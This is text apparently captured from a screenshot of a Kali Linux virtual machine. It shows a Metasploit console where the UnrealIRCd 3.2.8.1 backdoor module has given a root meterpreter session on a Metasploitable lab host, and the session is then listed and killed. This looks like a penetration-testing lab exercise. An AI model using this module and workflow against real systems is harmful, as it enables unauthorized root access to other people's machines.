 kali linux 2025 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 12:25
mudhiraj@kali: ~/Desktop/windows_files/recon_apex
Session Actions Edit View Help
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux root @ metasploitable.localdomain 192.168.56.102:4444 -> 192.168.56.101:56853 (192.168.56.101)
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > sessions -k 1
[*] Killing the following session(s): 1
[*] Killing session 1
[*] 192.168.56.101 - Meterpreter session 1 closed.
msf exploit(unix/irc/unreal_ircd_3281_backdoor) >
Right Ctrl